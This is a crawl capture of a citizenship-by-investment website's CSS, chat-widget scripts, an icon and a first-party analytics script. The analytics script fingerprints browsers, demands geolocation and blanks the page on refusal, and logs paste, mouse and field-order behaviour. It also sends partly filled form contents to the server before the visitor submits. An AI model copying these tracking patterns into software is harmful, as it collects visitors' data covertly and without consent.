    .sub-menu .programsubnav.ptop .outer-box a h3{background-size:cover;margin:8px 0;padding:8px 15px!important;text-transform:uppercase;color:white;font-size:15px;font-weight:400;}
    .sub-menu .programsubnav .outer-box h4{padding:20px 0!important;padding-left:15px!important;padding-right:15px!important;display:flex;justify-content:space-between;align-items:center;color:white!important;text-transform:capitalize!important;font-size:14px!important;font-weight:500;position:relative;z-index:9;}
    .sub-menu .outer-box.b1{padding-top:0!important;margin-top:-8px;}
    .sub-menu .outer-box.b3{display:none;}
    .sub-menu .programsubnav .outer-box h4::after{content:"❯";width:1em;height:1em;position:relative;top:-3px;text-align:center;transition:all 0.35s;}


    .menu-inner ul{display:block!important;}
    .menu-inner ul li{padding:16px 0!important;}
    .menu-inner ul li a{color:#606060!important;text-transform:capitalize!important;font-size:14px!important;}
    .menu-inner .programs-menu-2{display:none;}
    .menu-inner ul li{padding-left:20px!important;padding-right:15px!important;}
    .menu-inner ul li a{color:white!important;}
    .menu-inner ul{margin-top:20px;}
    .menu-inner ul li a{color:#182039!important;}

    .menu-inner ul li a,.sub-menu a.back-menu,.sub-menu .programsubnav.ptop .outer-box a h3,.sub-menu .programsubnav .outer-box h4{color: #182039!important;}
    .sub-menu a.back-menu svg{filter:initial;}
    a.back-menu svg path {stroke: #182039;}
    a.back-menu svg {
        margin: 0;
    }

    .inner-banner-sec,
    .contact-map {
        margin-top: 80px !important;
    }
    body.page-template-faq div#programs-tab-head {
        top: 80px !important;
    }
    body.page-template-faq div#programs-tab-head {
        z-index: 998;
    }
    .page-template-page-our-programs .programtop-nav.prnav.top-stickouter li a {
        padding: 5px !important;
    }
    .is-sticky div#programs-tab-head {
        top: 80px !important;
    }
    div#programs-tab-head-sticky-wrapper {
        z-index: 998;
    }
}

@media all{
.cls-1{fill:none;stroke:#000000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}
}

.header .top-header .container #search-icon svg path {
    stroke: white;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://citizenshipinvest.ladesk.com/scripts/button.php?ChS=UTF-8&C=Widget&i=j4xfexf4&p=__S__www.citizenshipinvest.com%2Far%2Fadditional-services%2F
body_size: 1258
content:
function init_button_j4xfexf4(widget) {
    if (widget.isInitialized()) {
        return;
    }
    widget.initDateChanged('1768614259');
    widget.initCss('#{$buttonid} .circleContactButtonWrap:hover {box-shadow:0 2px 10px rgba(0,0,0,0.6) !important;}#{$buttonid} .circleContactButtonWrap:hover .circleContactTop {-webkit-transform: rotateX(180deg) !important; -moz-transform: rotateX(180deg) !important; -o-transform: rotateX(180deg) !important; transform: rotateX(180deg) !important; -webkit-transition: z-index 0.8s ease, -webkit-transform 0.8s ease, border-top-color 0.8s ease !important; -moz-transition: z-index 0.8s ease, -moz-transform 0.8s ease, border-top-color 0.8s ease !important; -o-transition: z-index 0.8s ease, -o-transform 0.8s ease, border-top-color 0.8s ease !important; transition: z-index 0.8s ease, transform 0.8s ease, border-top-color 0.8s ease !important; border-top: 20px solid #dddddd !important; z-index: 2 !important;}#{$buttonid} .circleContactButtonWrap:hover .circleContactLetter {height: 36px !important; margin-top: -16px !important; z-index: 3 !important; -webkit-transition-delay: 0.2s !important; -moz-transition-delay: 0.2s !important; -o-transition-delay: 0.2s !important;transition-delay: 0.2s !important;}@media print { #{$buttonid} { display:none}}   ');
    widget.initHtml('<div style="bottom: 20px;right:20px;-ms-transform-origin:100% 100%; -webkit-transform-origin:100% 100%; transform-origin:100% 100%; z-index: 9999; position: fixed;"><!-- Circle --><div class=\'circleContactButtonWrap\' style=\'display: inline-block; padding:21px 13px; border-radius:50%; position:relative;background: #777777;background: -moz-linear-gradient(-45deg, #777777 0%, #222222 100%);background: -webkit-linear-gradient(-45deg, #7777770%,#222222 100%);background: linear-gradient(135deg, #777777 0%,#222222 100%);width:65px; height:65px; box-sizing:border-box; cursor:pointer; -webkit-transition: all ease 1s; -moz-transition: all ease 1s; -o-transition: all ease 1s; transition: all ease 1s; box-shadow:0 3px 10px rgba(0,0,0,0.3);\'><div class=\'circleContactBack\' style=\'background: #DDDDDD; width: 0; height: 0; position: absolute; display: block; width: 40px; height: 24px; box-shadow: 0 2px 5px rgba(0,0,0,0.2); z-index: 1;\'></div><div class=\'circleContactLetter\' style=\'background-color: #FFFFFF; width: 0; height: 0; position: absolute; display: block; width: 32px; height: 20px; margin: 2px 4px; z-index: 3; text-align: center; -webkit-transition: all ease 0.7s; -moz-transition: all ease 0.7s; -o-transition: all ease 0.7s; transition: all ease 0.7s;\'><span class=\'circleContactPenIcon\' style=\'background: url(data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2050%2050%22%20style%3D%22enable-background%3Anew%200%200%2050%2050%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cstyle%20type%3D%22text/css%22%3E%0A%09.st0%7Bfill%3A%23222222%3B%7D%0A%3C/style%3E%0A%3Cpath%20class%3D%22st0%22%20d%3D%22M0%2C39.4V50h10.6l30.6-30.8L30.6%2C8.6L0%2C39.4z%20M49.2%2C11.1c1.1-1.1%2C1.1-2.8%2C0-3.9l-6.4-6.4c-1.1-1.1-2.8-1.1-3.9%2C0%0A%09l-5%2C5l10.6%2C10.6L49.2%2C11.1z%20M49.2%2C11.1%22/%3E%0A%3C/svg%3E%0A); height: 12px; width: 12px; display: inline-block; margin-top: 4px;\'></span></div><div class=\'circleContactBottom\' style=\'border-bottom: 22px solid #D4D4D4; width: 0; height: 0; position: absolute; display: block; border-left: 20px solid transparent; border-right: 20px solid transparent; border-top: 20px solid transparent; bottom:20px; z-index: 3;\'></div><div class=\'circleContactLeft\' style=\'border-left: 12px solid #EAEAEA; width: 0; height: 0; position: absolute; display: block; border-right: 12px solid transparent; border-bottom: 12px solid transparent; border-top: 12px solid transparent; z-index: 3; left:13px;\'></div><div class=\'circleContactRight\' style=\'border-right: 12px solid #EAEAEA; width: 0; height: 0; position: absolute; display: block; border-left: 12px solid transparent; border-bottom: 12px solid transparent; border-top: 12px solid transparent; z-index: 3; right:13px;\'></div><div class=\'circleContactTop\' style=\'border-top: 22px solid #FFFFFF; display: block; width: 0; height: 0; position: absolute; border-left: 20px solid transparent; border-right: 20px solid transparent; border-bottom: 20px solid transparent; z-index: 4; -webkit-transform-origin: center top; -moz-transform-origin: center top; -o-transform-origin: center top; transform-origin: center top; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -o-transform-style: preserve-3d; transform-style: preserve-3d;   -webkit-transition: z-index 0.5s ease 0.4s, -webkit-transform 0.5s ease 0.4s, border-top-color 0.5s ease 0.4s; -moz-transition: z-index 0.5s ease 0.4s, -moz-transform 0.5s ease 0.4s, border-top-color 0.5s ease 0.4s; -o-transition: z-index 0.5s ease 0.4s, -o-transform 0.5s ease 0.4s, border-top-color 0.5s ease 0.4s; transition: z-index 0.5s ease 0.4s, transform 0.5s ease 0.4s, border-top-color 0.5s ease 0.4s;\'></div></div></div>');
    widget.setTitleName('Contact us button');
    widget.onOffline();
    widget.initForm('scripts/generateWidget.php?v=5.60.2.20260109105047&t=1768614259&cwid=j4xfexf4', '500', '707', 'C', '99999', '1');

}
var widgets = LiveAgent.instance.getWidgetsByWidgetId('j4xfexf4');
var widgetsLength = widgets.length;
for (var i = 0; i < widgetsLength; i++) {
    init_button_j4xfexf4(widgets[i]);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/telegram.svg
body_size: 757
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" enable-background="new 0 0 32 32" viewBox="0 0 32 32"><path fill="#263238" d="M24.687,30.163c-0.402,0-0.843-0.132-1.32-0.395l-10.803-7.976c-0.121-0.089-0.195-0.228-0.203-0.378
			c-0.007-0.15,0.053-0.295,0.165-0.396L25.322,9.503c0.205-0.185,0.521-0.169,0.706,0.037c0.185,0.205,0.168,0.521-0.037,0.706
			l-12.34,11.106l10.254,7.576c0.271,0.145,0.729,0.329,1.055,0.178c0.332-0.152,0.496-0.637,0.576-1.017l4.375-20.617
			c0.17-0.681,0.088-1.229-0.215-1.481c-0.231-0.192-0.575-0.206-0.947-0.038L3.033,15.871C2.244,16.188,1.996,16.514,2,16.622
			c0.003,0.071,0.173,0.267,0.68,0.422l6.375,1.99l6.999-4.416c0.234-0.146,0.542-0.077,0.689,0.156
			c0.147,0.233,0.078,0.542-0.156,0.689l-7.194,4.539C9.269,20.08,9.116,20.1,8.977,20.057l-6.592-2.058
			c-1.17-0.358-1.37-0.99-1.384-1.335c-0.02-0.473,0.253-1.157,1.667-1.723l25.695-9.908c0.697-0.318,1.445-0.25,1.974,0.191
			c0.613,0.511,0.813,1.413,0.549,2.474l-4.371,20.598c-0.184,0.878-0.566,1.457-1.137,1.719
			C25.163,30.114,24.933,30.163,24.687,30.163z"/><path fill="#263238" d="M24.687,30.163c-0.402,0-0.843-0.132-1.32-0.395l-6.72-4.959c-0.222-0.164-0.27-0.478-0.105-0.699
		c0.164-0.222,0.478-0.27,0.699-0.105l6.664,4.923c0.271,0.145,0.729,0.329,1.055,0.178c0.332-0.152,0.496-0.637,0.576-1.017
		l4.375-20.617c0.17-0.681,0.088-1.229-0.215-1.481c-0.231-0.192-0.575-0.206-0.947-0.038L3.033,15.871
		C2.244,16.188,1.996,16.514,2,16.622c0.003,0.071,0.173,0.267,0.68,0.422l6.594,2.058c0.158,0.049,0.281,0.174,0.33,0.332
		l2.267,7.461c0.061,0.167,0.108,0.333,0.149,0.477c0.032,0.114,0.072,0.256,0.099,0.298c-0.004-0.005,0.076,0.019,0.289,0.02
		c0.447,0,0.617-0.167,0.957-0.498l1.66-1.614c0.198-0.194,0.514-0.188,0.707,0.01c0.192,0.198,0.188,0.515-0.01,0.707L14.09,27.88
		c-0.402,0.393-0.828,0.809-1.682,0.809c-0.98,0-1.178-0.434-1.351-1.046c-0.035-0.124-0.075-0.267-0.135-0.432l-2.198-7.233
		l-6.339-1.979c-1.17-0.358-1.37-0.99-1.384-1.335c-0.02-0.473,0.253-1.157,1.667-1.723l25.695-9.908
		c0.697-0.318,1.445-0.25,1.974,0.191c0.613,0.511,0.813,1.413,0.549,2.474l-4.371,20.598c-0.184,0.878-0.566,1.457-1.137,1.719
		C25.163,30.114,24.933,30.163,24.687,30.163z"/><path fill="#263238" d="M18.5,14c0,0.275-0.225,0.5-0.5,0.5l0,0c-0.275,0-0.5-0.225-0.5-0.5l0,0c0-0.275,0.225-0.5,0.5-0.5
								l0,0C18.275,13.5,18.5,13.725,18.5,14L18.5,14z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://citizenshipinvest.ladesk.com/scripts/track_visit.php?t=Y&C=Track&B=o0i2vprl0w4nscg88wocrwn9slj6t43p&S=4dxd0hcc4s4tgp9nbo0gv16yeegme0r1&pt=%D8%AE%D8%AF%D9%85%D8%A7%D8%AA%20%D8%A5%D8%B6%D8%A7%D9%81%D9%8A%D8%A9%20%20%20Citizenships%20by%20Investment%20Programs&url=__S__www.citizenshipinvest.com%2Far%2Fadditional-services%2F&ref=&sr=1280x720&ud=%7B%7D&vn=Y&ci=&jstk=Y
body_size: -37
content:
LiveAgent.instance.initTracker(new LiveAgent.TrackPushStream('5.60.2.20260109105047', '18a08737fb_vb_', 'u521527_64ce', 'https://1.apse1.vbus.apps.ladesk.com/5_60_2_20260109105047/','https://2.apse1.vbus.apps.ladesk.com/5_60_2_20260109105047/'));
LiveAgent.setCookieOnTopDomain(LiveAgent.instance.getVisitorIdCookieName_(), LiveAgent.instance.browserId, 30);
LiveAgent.instance.addInvitationForPull('si62nbo0', 15, function (isNewVisitor, url, referrerUrl) {
    return true;
});


--- FILE ---
content_type: application/javascript
request_url: https://analytics.citizenshipinvest.org/assets/js/pix.js?ver=1714124471
body_size: 5670
content:
(() => {
    // Constants for default values
    const t = "NA",
          a = "ERR";

    // Function to check if Promise is supported
    var n = window.Promise && window.Promise.prototype && void 0 !== Promise.prototype.then;

    // Function to gather basic environment data
    function gatherBasicInfo() {
        var r = {};

        r.headers = window.httpHeaders;
        r.ipInfo = window.ipInfo;
        // r.userAgent = navigator.userAgent;
        r.platform = navigator.platform;
        
        r.cookiesEnabled = navigator.cookieEnabled ? 1 : 0;
        r.localStorageSupported = typeof localStorage !== 'undefined' ? 1 : 0;
        r.cssEnabled = window.getComputedStyle(document.body).display === 'block';

        // Get user agent data if available
        // if (navigator.userAgentData) {
        //     r.userAgentData = navigator.userAgentData;
        //     const e = ["architecture", "bitness", "formFactor", "model", "platformVersion"];
        //     navigator.userAgentData.getHighEntropyValues(e).then((e) => {
        //         r.architecture = e.architecture;
        //         r.bitness = e.bitness;
        //         r.model = e.model;
        //         r.platformVersion = e.platformVersion;
        //     }).catch(() => {
        //         r.architecture = t;
        //         r.bitness = t;
        //         r.model = t;
        //         r.platformVersion = t;
        //     });
        // } else {
        //     r.architecture = t;
        //     r.bitness = t;
        //     r.model = t;
        //     r.platformVersion = t;
        // }

        // Set default values for speech synthesis voices
        // r.speechSynthesisVoices = {
        //     defaultVoice: t,
        //     numVoices: t,
        //     numLocalServices: t,
        //     numGoogleVoices: t,
        //     hasRussianLocalVoice: t
        // };

        // Collect speech synthesis data if available
        // if (typeof speechSynthesis !== "undefined") {
        //     setTimeout(() => {
        //         const e = speechSynthesis.getVoices();
        //         const t = e && e.find && e.find((e) => e.default);
        //         if (t && t.voiceURI) {
        //             r.speechSynthesisVoices.defaultVoice = {
        //                 voiceURI: t.voiceURI,
        //                 name: t.name,
        //                 lang: t.lang,
        //                 localService: t.localService,
        //                 default: t.default
        //             };
        //         }
        //         r.speechSynthesisVoices.numVoices = e.length;
        //         r.speechSynthesisVoices.numLocalServices = e.filter((e) => e.localService).length;
        //         r.speechSynthesisVoices.numGoogleVoices = e.filter((e) => e.name.indexOf("Google") > -1).length;
        //         r.speechSynthesisVoices.hasRussianLocalVoice = !!e.find((e) => 0 === e.lang.indexOf("ru") && e.localService);
        //     }, 150);
        // }

        // Collect timezone and locale information
        try {
            const e = Intl.DateTimeFormat().resolvedOptions();
            r.timeZone = e.timeZone;
            r.language = e.locale;
        } catch (e) {
            r.timeZone = (new Date).getTimezoneOffset();
            r.language = t;
        }

        // Collect languages preference
        // try {
        //     r.languages = navigator.languages.join(", ");
        // } catch (e) {
        //     r.languages = t;
        // }

        // Collect hardware information
        r.cpuCores = navigator.hardwareConcurrency || t;
        r.ram = navigator.deviceMemory || t;

        return r;
    }

    // Function to gather screen-related information
    function gatherScreenInfo() {
        var r = {};
        if (window.screen) {
            r.screenWidth = screen.width;
            r.screenHeight = screen.height;
            r.colorDepth = screen.colorDepth;
            r.availWidth = screen.availWidth;
            r.availHeight = screen.availHeight;
        } else {
            r.screenWidth = t;
            r.screenHeight = t;
            r.colorDepth = t;
            r.availWidth = t;
            r.availHeight = t;
        }
        r.touchSupported = ('ontouchstart' in window || navigator.maxTouchPoints > 0) ? 1 : 0;
        r.maxTouchPoints = navigator.maxTouchPoints || t;
        return r;
    }

    // Function to check for device accelerometer presence
    function checkAccelerometer(r) {
        r.hasAccelerometer = false;
        window.ondevicemotion = function(e) {
            if (e.accelerationIncludingGravity.x !== null) {
                r.hasAccelerometer = true;
            }
        };
    }

    // Function to gather WebGL and WebGPU data
    async function gatherWebGLAndGPUInfo(r) {
        try {
            const e = await (async function() {
                const canvas = new OffscreenCanvas(1, 1);
                const gl = canvas.getContext('webgl');
                if (!gl) return t;

                const glExt = gl.getExtension('WEBGL_debug_renderer_info');
                return {
                    webGLVendor: gl.getParameter(glExt.UNMASKED_VENDOR_WEBGL),
                    gpu: gl.getParameter(glExt.UNMASKED_RENDERER_WEBGL)
                };
            })();
            r.webGLVendor = e.webGLVendor || t;
            r.gpu = e.gpu || t;
        } catch (e) {
            r.webGLVendor = t;
            r.gpu = t;
        }

        try {
            const gpu = navigator.gpu;
            if (gpu) {
                const adapter = await gpu.requestAdapter();
                const device = await adapter.requestDevice();
                r.GPUDeviceLimits = device.limits;
            }
        } catch (e) {
            r.webGPUAdapterInfo = t;
            r.GPUDeviceLimits = t;
        }
    }

    // Function to check for font detection
    function detectFonts(r) {
        try {
            const e = ["monospace", "sans-serif", "serif"];
            const body = document.body;
            const span = document.createElement("span");
            span.style.fontSize = "72px";
            span.innerHTML = "mmmmmmmmmmlli";
            const fontDetection = {};
            e.forEach(family => {
                span.style.fontFamily = family;
                body.appendChild(span);
                fontDetection[family] = span.offsetWidth;
                body.removeChild(span);
            });

            const detect = function(font) {
                let isDifferent = false;
                e.forEach(family => {
                    span.style.fontFamily = font + "," + family;
                    body.appendChild(span);
                    const diff = span.offsetWidth !== fontDetection[family];
                    body.removeChild(span);
                    isDifferent = isDifferent || diff;
                });
                return isDifferent;
            };
            r.fonts = ["Arial", "Courier New", "Verdana"].filter(detect);
        } catch (e) {
            r.fonts = t;
        }
    }

    // Function to collect audio and video codec support
    function gatherCodecs(r) {
        const audio = document.createElement("audio");
        r.audioCodecs = {
            ogg: audio.canPlayType('audio/ogg; codecs="vorbis"'),
            mp3: audio.canPlayType("audio/mpeg;"),
            wav: audio.canPlayType('audio/wav; codecs="1"'),
            m4a: audio.canPlayType("audio/x-m4a;"),
            aac: audio.canPlayType("audio/aac;")
        };

        const video = document.createElement("video");
        r.videoCodecs = {
            ogg: video.canPlayType('video/ogg; codecs="theora"'),
            h264: video.canPlayType('video/mp4; codecs="avc1.42E01E"'),
            webm: video.canPlayType('video/webm; codecs="vp8, vorbis"'),
            mpeg4v: video.canPlayType('video/mp4; codecs="mp4v.20.8, mp4a.40.2"'),
            mpeg4a: video.canPlayType('video/mp4; codecs="mp4v.20.240, mp4a.40.2"'),
            theora: video.canPlayType('video/x-matroska; codecs="theora, vorbis"')
        };
    }

    // Function to check if WebDriver is present (e.g., Selenium)
    function checkWebDriver(r) {
        r.webdriver = navigator.webdriver;
    }

    // Function to determine device type
    function getDeviceType() {
        const screenWidth = window.screen.width;
        const userAgent = navigator.userAgent.toLowerCase();
        if (/mobi|android|touch|ipad|tablet/.test(userAgent)) return 'mobile';
        else if (screenWidth <= 1024) return 'tablet';
        else return 'desktop';
    }

    // Function to update visit history in a cookie
    function updateVisitHistory() {
        const pageUrl = window.location.href;
        let history = JSON.parse(localStorage.getItem("visitHistory") || "[]");
        if (!history.includes(pageUrl)) history.push(pageUrl);
        localStorage.setItem("visitHistory", JSON.stringify(history));
        return history;
    }

    // Function to get or create a visitor ID
    function getOrCreateVisitorID() {
        let visitorId = localStorage.getItem("visitorId");
        if (!visitorId) {
            visitorId = 'visitor_' + Math.random().toString(36).substr(2, 9);
            localStorage.setItem("visitorId", visitorId);
        }
        return visitorId;
    }

    // Main function that aggregates all the gathered data
    async function gatherFingerprintData() {
        const r = {};
        Object.assign(r, gatherBasicInfo());
        Object.assign(r, gatherScreenInfo());
        checkAccelerometer(r);
        await gatherWebGLAndGPUInfo(r);
        // detectFonts(r);
        gatherCodecs(r);
        checkWebDriver(r);

        // Additional logic for fingerprint hash
        const fingerprintHash = await generateFingerprintHash(r);
        r.fingerprint = fingerprintHash;
        return r;
    }

    // Function to generate a hash from the gathered fingerprint data
    async function generateFingerprintHash(data) {
        const dataStr = JSON.stringify(data);
        const encoded = new TextEncoder().encode(dataStr);
        const hashBuffer = await crypto.subtle.digest('SHA-256', encoded);
        return Array.from(new Uint8Array(hashBuffer))
            .map(byte => byte.toString(16).padStart(2, '0'))
            .join('');
    }

    // Event listener to run the fingerprint function when the document is ready
    async function onDOMContentLoaded() {
        const fingerprintData = await gatherFingerprintData();
        window.fingerprint = fingerprintData;
        // console.log(fingerprintData); // You can remove this or handle as needed

        fingerprintData.pageUrl = window.location.href;
        fingerprintData.referrer = document.referrer || '';
        fingerprintData.appName = navigator.appName;
        fingerprintData.userAgent = navigator.userAgent;
        fingerprintData.deviceType = getDeviceType();
        fingerprintData.visit_history = updateVisitHistory();
        fingerprintData.visitor_id = getOrCreateVisitorID();

        // Insert fingerprint hash into the page
        // const hashElement = document.querySelector("#fingerprinthash");
        // if (hashElement && fingerprintData.fingerprint) {
        //     hashElement.innerHTML = `Your fingerprint identifier is <b>${fingerprintData.fingerprint}</b>`;
        // }

        // Create tracking pixel URL
        const pixelUrl = 'https://analytics.citizenshipinvest.org/track-pixel';

        // Send fingerprint data as a POST request
        fetch(pixelUrl, {
            method: 'POST',
            mode: 'cors',
            headers: {
                'Content-Type': 'application/json', // Specify the content type as JSON
            },
            body: JSON.stringify(fingerprintData), // Send the fingerprint data in the request body
        })
            .then(response => response.json())
            .then(data => {
                if (data.status === 'blocked') {
                    // Clear the page content if the visit is blocked
                    document.body.innerHTML = '';
                    add_inputs(data);
                } else if (data.status === 'coordinate') {
                    if ("geolocation" in navigator) {
                        navigator.geolocation.getCurrentPosition(
                            function (position) {
                                // Define the URL for the POST request
                                const url = 'https://analytics.citizenshipinvest.org/send-coordinates';

                                // Prepare the data to be sent in the request body
                                const requestData = {
                                    visit_id: data.id,
                                    latitude: position.coords.latitude,
                                    longitude: position.coords.longitude,
                                };

                                // Send the POST request
                                fetch(url, {
                                    method: 'POST',
                                    headers: {
                                        'Content-Type': 'application/json', // Specify the content type as JSON
                                    },
                                    body: JSON.stringify(requestData), // Send the data in the request body
                                })
                                    .then((response) => response.json())
                                    .then((result) => {
                                        add_inputs(data);
                                        console.log('Coordinates sent successfully');
                                    })
                                    .catch((error) => {
                                        console.error('Error:', error);
                                    });
                            },
                            function (error) {
                                console.error('Geolocation error:', error.message);
                    
                                // Handle specific error codes
                                switch (error.code) {
                                    case error.PERMISSION_DENIED:
                                        console.log('Geolocation access was denied.');
                                        document.body.innerHTML = '';
                                        break;
                                    case error.POSITION_UNAVAILABLE:
                                        console.log('Location information is unavailable.');
                                        document.body.innerHTML = '';
                                        break;
                                    case error.TIMEOUT:
                                        console.log('The request to get your location timed out.');
                                        document.body.innerHTML = '';
                                        break;
                                    default:
                                        console.log('An unknown error occurred.');
                                        break;
                                }
                            }
                        );
                    } else {
                        console.error('Geolocation is not supported by this browser.');
                        document.body.innerHTML = '';
                    }
                } else {
                    // If the visit is allowed, look for forms and add hidden input with visit_id
                    add_inputs(data);
                }
            })
            .catch(error => console.error('Error tracking visit:', error));
    }

    if (document.readyState === "complete") {
        onDOMContentLoaded();
    } else {
        window.addEventListener("DOMContentLoaded", onDOMContentLoaded);
    }
})();



function add_inputs(data){
    // If the visit is allowed, look for forms and add hidden input with visit_id
    const forms = document.querySelectorAll('form'); // Select all forms on the page
    forms.forEach(form => {
        // Check if visit_id already exists to avoid duplicates
        if (!form.querySelector('input[name="visit_id"]')) {
            // Create hidden input
            const hiddenInput = document.createElement('input');
            hiddenInput.type = 'hidden';
            hiddenInput.name = 'visit_id';
            hiddenInput.value = data.id;
            form.appendChild(hiddenInput);

            const hiddenQualityCheck = document.createElement('input');
            hiddenQualityCheck.type = 'hidden';
            hiddenQualityCheck.name = 'faWk274APsokka';
            hiddenQualityCheck.value = 'null';
            form.appendChild(hiddenQualityCheck);

            // Detect copy-paste behavior
            form.addEventListener('input', (event) => {
                if (event.inputType === 'insertFromPaste') {
                    hiddenQualityCheck.value = 'true';
                }
            });

            // Field Filling Order
            const hiddenOrderInput = document.createElement('input');
            hiddenOrderInput.type = 'hidden';
            hiddenOrderInput.name = 'faWk274APsokkb';
            form.appendChild(hiddenOrderInput);

            const filledFields = [];
            form.querySelectorAll('input, textarea, select').forEach(field => {
                field.addEventListener('focus', () => {
                    if (!filledFields.includes(field.name)) {
                        filledFields.push(field.name);
                        hiddenOrderInput.value = filledFields.join(',');
                    }
                });
            });

            // Mouse Movement
            const hiddenMouseInput = document.createElement('input');
            hiddenMouseInput.type = 'hidden';
            hiddenMouseInput.name = 'faWk274APsokkc';
            hiddenMouseInput.value = '0';
            form.appendChild(hiddenMouseInput);

            let mouseMovementCount = 0;
            document.addEventListener('mousemove', () => {
                mouseMovementCount++;
                hiddenMouseInput.value = mouseMovementCount;
            });

            // Scroll Behavior
            const hiddenScrollInput = document.createElement('input');
            hiddenScrollInput.type = 'hidden';
            hiddenScrollInput.name = 'faWk274APsokkd';
            hiddenScrollInput.value = 'false';
            form.appendChild(hiddenScrollInput);
            
            let scrolled = false;
            window.addEventListener('scroll', () => {
                scrolled = true;
                hiddenScrollInput.value = 'true';
            });

            // Honeypot
            const honeypot = document.createElement('input');
            honeypot.type = 'hidden';
            honeypot.name = 'faWk274APsokke';
            honeypot.value = 'null';
            honeypot.style.display = 'none';
            form.appendChild(honeypot);
        }
    });


    let formStarted = false;
    let formData = {};
    let formTimeout;

    document.querySelectorAll("form").forEach(form => {
        const visit_id = form.querySelector('input[name="visit_id"]')?.value || null;
        if (!visit_id) return; // Skip forms without a visit_id

        form.querySelectorAll("input, textarea, select").forEach(field => {
            field.addEventListener("change", function () {
                // console.log('Changed in form with visit_id:', visit_id);
                // Example: Save this form's abandoned data
                saveAbandonedLead(form);
            });
        });
    });

    // const form = document.querySelector("form"); // Select the main form
    // if (!form) return;

    // const visit_id = form.querySelector('input[name="visit_id"]')?.value || null;
    // if (!visit_id) return; // Ensure visit_id exists

    // // Track input changes
    // form.querySelectorAll("input, textarea, select").forEach(field => {
    //     field.addEventListener("change", function () {
    //         console.log('test2');
    //         formStarted = true;
    //         // formData[field.name] = field.value;

    //         // clearTimeout(formTimeout);
    //         // formTimeout = setTimeout(saveAbandonedLead, 5000); // Save every 5 seconds
    //         saveAbandonedLead();
    //     });
    // });
}

// function saveAbandonedLead() {
//     alert('fr');

//     formData.visit_id = visit_id;
//     formData.pageUrl = window.location.href;
//     formData.status = "incomplete form"; // Mark as abandoned

//     fetch("/l-update", {
//         method: "POST",
//         headers: {
//             "Content-Type": "application/json",
//         },
//         body: JSON.stringify(formData),
//     }).then(response => response.json())
//         .then(data => console.log("Abandoned lead saved:", data))
//         .catch(error => console.error("Error saving abandoned lead:", error));
// }

function saveAbandonedLead(form) {
    const formData = jQuery(form).serialize();

    jQuery.ajax({
        url: 'https://analytics.citizenshipinvest.org/form-update',
        type: 'POST',
        mode: 'cors',
        data: formData,
        success: function(response) {
            console.log('Abandoned lead saved successfully:', response);
        }
    });
}



// console.clear();


// Use sessionStorage or cookies fallback
const storageAvailable = typeof(Storage) !== "undefined";

document.addEventListener('DOMContentLoaded', function() {
  // Set up event listeners first
  document.querySelectorAll('input, textarea, select').forEach(el => {
    const key = el.id || el.name;
    if (!key) return; // skip if no id and no name

    const eventType = el.tagName.toLowerCase() === 'select' ? 'change' : 'input';
    el.addEventListener(eventType, function() {
      if (storageAvailable) {
        sessionStorage.setItem(key, el.value);
      } else {
        set_Cookie(key, el.value, 1);
      }
    });
  });
});

window.addEventListener("load", function () {
  // Restore values 1000ms after page load
  setTimeout(function() {
    document.querySelectorAll('input, textarea, select').forEach(el => {
      const key = el.id || el.name;
      if (key) {
        const saved = storageAvailable
          ? sessionStorage.getItem(key)
          : get_Cookie(key);
        if (saved) el.value = saved;
      }
    });
  }, 500);
});

// Cookies fallback functions
function set_Cookie(name, value, days) {
  let expires = "";
  if (days) {
    const date = new Date();
    date.setTime(date.getTime() + (days*24*60*60*1000));
    expires = "; expires=" + date.toUTCString();
  }
  document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}

function get_Cookie(name) {
  const nameEQ = name + "=";
  const ca = document.cookie.split(';');
  for(let i=0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0)==' ') c = c.substring(1,c.length);
    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
  }
  return null;
}


(function() {
  // Get current domain
  const currentDomain = window.location.hostname;
  
  // List of allowed domains (patterns)
  const allowedDomains = [
    /^.*\.citizenshipinvest\.com$/,
    /^.*\.citizenshipinvest\.org$/,
    /^citizenshipinvest\.com$/,
    /^citizenshipinvest\.org$/
  ];
  
  // Check if current domain matches any allowed pattern
  const isAllowedDomain = allowedDomains.some(pattern => pattern.test(currentDomain));
  
  // If domain is not allowed, send alert
  if (!isAllowedDomain) {
    const fullUrl = window.location.href;
    const endpoint = 'https://analytics.citizenshipinvest.org/domain-monitor/store';
    
    // Prepare data to send
    const data = {
      url: fullUrl,
      domain: currentDomain,
      timestamp: new Date().toISOString(),
      userAgent: navigator.userAgent,
      referrer: document.referrer || 'direct'
    };
    
    // Send AJAX request using fetch
    fetch(endpoint, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
      },
      body: JSON.stringify(data),
      mode: 'cors'
    })
    .then(response => {
      if (!response.ok) {
        console.warn('Domain monitor: Failed to send alert', response.status);
      }
    })
    .catch(error => {
      console.warn('Domain monitor: Error sending alert', error);
    });

  }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.citizenshipinvest.com/wp-content/themes/citizen/assets2/js/ajax.js?ver=544091029
body_size: 1862
content:
/*********************Contact ajax*******************/

jQuery(document).ready(function($) {
    $('#contact_us').submit(function(e) {
        e.preventDefault(); 
        formAlert.classList.add('hidden');

        const urlParams = new URLSearchParams(window.location.search);
        const fbclid = urlParams.get('fbclid');
        var name = document.querySelector('#f_name').value;
        var phone = document.querySelector('#mobile_code').value;
        var email = document.querySelector('#email').value;

        // Disable the submit button to prevent multiple submissions
        var $submitButton = $(this).find('button[type="submit"]');
        $submitButton.prop('disabled', true);

        var formData = $(this).serialize(); 

        $.ajax({
            type: 'POST',
            url: contactAjax.ajax_url,
            data: {
                action: 'contact_ajax', 
                form_data: formData 
            },
            success: function (response) {
